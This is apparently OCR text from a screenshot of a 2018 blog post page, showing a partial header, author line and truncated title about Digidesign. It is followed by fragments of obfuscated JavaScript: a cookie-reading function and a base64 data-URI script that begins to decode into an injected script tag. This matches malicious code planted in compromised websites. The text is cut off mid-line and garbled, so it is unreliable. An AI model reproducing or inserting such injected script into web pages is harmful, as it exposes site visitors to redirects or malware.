
Skip
to
CINCINNAT
content
POSTED
DECEMBER 18, 2018
BY
WANDA
ON
Digidesign의 Pr
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU